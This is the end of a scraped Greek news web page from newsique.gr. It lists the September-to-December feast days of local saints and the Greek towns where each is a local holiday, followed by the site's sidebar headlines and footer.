<li>7 Σεπτεμβρίου: Άγιοι Νεομάρτυρες Αθανάσιος ο εν Ξηροκρήνη και Ιωάννης οι Κουλακιώτες (Χαλάστρα), Άγιος Σώζων (Λήμνος)</li>
<li>8 Σεπτεμβρίου: Γέννησις της Θεοτόκου (Ιερισσός, Γερακαρού Θεσσαλονίκης, Νέα Κορώνη), Παναγία Γιάτρισσα (Λουτράκι), Παναγία Κορυφινή ( Νέα Μουδανιά), Παναγία Κανάλα (Κύθνος)</li>
<li>15 Σεπτεμβρίου: Άγιος Βησσαρίων (Καλαμπάκα, Τρίκαλα, Πύλη Τρικάλων, Φιλιππιάδα Νοκοπόλεως Πρεβέζης)</li>
<li>23 Σεπτεμβρίου: Άγιος Νικόλαος ο Καρπενησιώτης (Καρπενήσι)</li>
<li>24 Σεπτεμβρίου: Παναγία η Μυρτιδιώτισσα (Πύλος)</li>
<li>3 Οκτωβρίου: Άγιος Διονύσιος ο Αρεοπαγίτης (Αθήνα, Γαργαλιάνοι)</li>
<li>14 Οκτωβρίου: Οσία Παρασκευή η Επιβατινή (Νέοι Επιβάτες, Νέα Καλλικράτεια)</li>
<li>15 Αυγούστου: Παναγία Κοσμοσώτειρα (Φέρες Έβρου)</li>
<li>17 Αυγούστου: Άγιος Μύρων (Αντικύθηρα)</li>
<li>18 Οκτωβρίου: Άγιος Λουκάς (Λαμία, Έδεσσα)</li>
<li>20 Οκτωβρίου: Άγιος Αρτέμιος (Μύκονος), Άγιος Γεράσιμος (Κεφαλλονιά), Αγία Ματρώνα (Νέα Ερυθραία)</li>
<li>26 Οκτωβρίου: Άγιος Δημήτριος (Θεσσαλονίκη, Χρυσούπολη, Ναύπακτος, Κηφισιά, Κολινδρός, Πετρούπολη, Κοκκινόχωμα Καβάλας, Κωσταράζι Καστοριάς)</li>
<li>3 Νοεμβρίου: Άγιος Γεώργιος ο Νεαπολίτης (Νέα Ιωνία Αττικής)</li>
<li>4 Νοεμβρίου: Άγιοι Νίκανδρος και Ιωαννίκιος ( Αριδαία)</li>
<li>8 Νοεμβρίου: Αρχάγγελος Μιχαήλ (ο Πανορμίτης) (Σύμη), Άγιοι Ταξιάρχαι Μιχαήλ και Γαβριήλ (Αιτωλικό, Μυτιλήνη, Σέριφος, Σέρρες)</li>
<li>10 Νοεμβρίου: Άγιος Αρσένιος (Πλατύ Ημαθίας)</li>
<li>11 Νοεμβρίου: Άγιος Μηνάς (Ηράκλειο, Καστοριά, Ελευθερούπολη, Σαλαμίνα, Κρύα Βρύση)</li>
<li>14 Νοεμβρίου: Άγιος Κωνσταντίνος ο Υδραίος, ο Νεομάρτυς ( Ύδρα, Ρόδος)</li>
<li>21 Νοεμβρίου: Εισόδια της Θεοτόκου ( Χανιά, Λιβαδειά, Χωριστή, Προσοτσάνη, Νικήσιανη, Παλαιοχώρα Χανίων), Παναγία Οδηγήτρια ( Κίμωλος), Παναγία Εικονίστρια (Σκιάθος)</li>
<li>25 Νοεμβρίου: Αγία Αικατερίνη (Κατερίνη, Σητεία)</li>
<li>26 Νοεμβρίου: Όσιος Νίκων ο μετανοείτε (Σπάρτη)</li>
<li>28 Νοεμβρίου: Άγιοι πεντεκαίδεκα Μάρτυρες (Κιλκίς)</li>
<li>30 Νοεμβρίου: Άγιος Ανδρέας (Πάτρα)</li>
<li>4 Δεκεμβρίου: Αγία Βαρβάρα (Ρέθυμνο, Δράμα, Αργυρούπολη, Αγία Βαρβάρα Αττικής, Νέα Πέραμος Αττικής), Άγιος Σεραφείμ (Καρδίτσα)</li>
<li>6 Δεκεμβρίου: Άγιος Νικόλαος (Αλεξανδρούπολη, Άστρος, Βόλος, Γαλαξείδι, Γαστούνη, Νίκαια Αττικής, Δελφοί, Κάλυμνος, Κάρπαθος (Πηγάδια), Διαφάνι Καρπάθου, Κως, Κάρυστος, Κοζάνη, Μικρόκαστρο Κοζάνης, Οινούσσες, Πολύγυρος, Πάργα, Νέα Αλικαρνασσός, Άγιος Νικόλαος Λασιθίου, Σύρος, Φολέγανδρος, Λεπτοκαρυά Πιερίας, Μεθώνη Μεσσηνίας, Χάλκη Δωδεκανήσου, Γαλάτιστα Χαλκιδικής)</li>
<li>12 Δεκεμβρίου: Άγιος Σπυρίδων (Κέρκυρα, Μεσολόγγι, Πειραιάς, Κίσαμος, Φρυ Κάσου)</li>
<li>13 Δεκεμβρίου και Ζωοδόχου Πηγής: Άγιοι Πέντε Μάρτυρες Ευστράτιος, Αυξέντιος, Ευγένιος, Μαρδάριος και Ορέστης (Πολύστυλο Καβάλας)</li>
<li>17 Δεκεμβρίου: Άγιος Διονύσιος (Ζάκυνθος)</li>
<li>27 Δεκεμβρίου: Άγιος Στέφανος (Αρναία, Σκύδρα)</li>
<li>30 Δεκεμβρίου: Άγιος Νεομάρτυρας Γεδεών (Τύρναβος)</li>
</ul>
<div  class="newsi-c527547b05299950d21dab9244a1ecd2 newsi-meta-to-periechomeno" id="newsi-c527547b05299950d21dab9244a1ecd2"></div><div  class="newsi-22eb5ec053ac49475700ecefdbbbb3e7 newsi-adweb-textlink80652-post" id="newsi-22eb5ec053ac49475700ecefdbbbb3e7"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="424361"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/argies/" title="ΑΡΓΙΕΣ">ΑΡΓΙΕΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/ergazomenoi/" title="ΕΡΓΑζΟΜΕΝΟΙ">ΕΡΓΑζΟΜΕΝΟΙ</a>
									<a rel="tag" href="https://newsique.gr/tag/ergasia/" title="ΕΡΓΑΣΙΑ">ΕΡΓΑΣΙΑ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fargies-2024-prostethike-mia-mera-diakopes-to-pascha%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%91%CF%81%CE%B3%CE%AF%CE%B5%CF%82+2024%3A+%CE%A0%CF%81%CE%BF%CF%83%CF%84%CE%AD%CE%B8%CE%B7%CE%BA%CE%B5+%CE%BC%CE%B9%CE%B1+%CE%BC%CE%AD%CF%81%CE%B1+%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CF%80%CE%AD%CF%82+%CF%84%CE%BF+%CE%A0%CE%AC%CF%83%CF%87%CE%B1&amp;url=https%3A%2F%2Fnewsique.gr%2Fargies-2024-prostethike-mia-mera-diakopes-to-pascha%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-1dec9436cb2d317ddc8acd5b3f4caa20" id="newsi-1dec9436cb2d317ddc8acd5b3f4caa20"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-b47d4bb4b46532f0c72646021ba5ec47" id="newsi-b47d4bb4b46532f0c72646021ba5ec47"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ff9ac40f6719d0f17656b6c10db8558d" id="newsi-ff9ac40f6719d0f17656b6c10db8558d"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593417">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" aria-label="Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/14-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" rel="bookmark">Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593412">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593394">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kairos-anemoi-vroches-kai-chionia-sto-skiniko-ton-epomenon-imeron-voutia-tis-thermokrasias-se-oli-ti-chora-ti-lene-meteorologoi/" aria-label="Καιρός: Άνεμοι, βροχές και χιόνια στο σκηνικό των επόμενων ημερών – Βουτιά της θερμοκρασίας σε όλη τη χώρα, τι λένε μετεωρολόγοι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kairos-84-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kairos-anemoi-vroches-kai-chionia-sto-skiniko-ton-epomenon-imeron-voutia-tis-thermokrasias-se-oli-ti-chora-ti-lene-meteorologoi/" rel="bookmark">Καιρός: Άνεμοι, βροχές και χιόνια στο σκηνικό των επόμενων ημερών – Βουτιά της θερμοκρασίας σε όλη τη χώρα, τι λένε μετεωρολόγοι</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593395">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-kriti-apochaireta-ton-psarogianni-tis-sygkinisi-sto-teleftaio-antio-ston-gianni-xylouri/" aria-label="Η Κρήτη αποχαιρετά τον «Ψαρογιάννη» της – Συγκίνηση στο τελευταίο «αντίο» στον Γιάννη Ξυλούρη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/xilouris1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-kriti-apochaireta-ton-psarogianni-tis-sygkinisi-sto-teleftaio-antio-ston-gianni-xylouri/" rel="bookmark">Η Κρήτη αποχαιρετά τον «Ψαρογιάννη» της – Συγκίνηση στο τελευταίο «αντίο» στον Γιάννη Ξυλούρη</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593417 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" aria-label="Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/14-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" rel="bookmark">Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T22:11:51+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ&amp;url=https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593369 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:55:22+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ&amp;url=https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593370 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:41:23+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες&amp;url=https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" aria-label="Άγρια δολοφονία στην Αιτωλοακαρνανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ASTYNOMIKOS-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" rel="bookmark">Άγρια δολοφονία στην Αιτωλοακαρνανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:21:25+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγρια δολοφονία στην Αιτωλοακαρνανία&amp;url=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593371 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" aria-label="Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/baby-1178539-1280-768x511-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" rel="bookmark">Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:00:24+02:00">6 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά&amp;url=https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" aria-label="Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/peripoliko-troxai-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" rel="bookmark">Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:41:26+02:00">6 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο&amp;url=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2e474048416e404b595d475f5b4b00495c">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
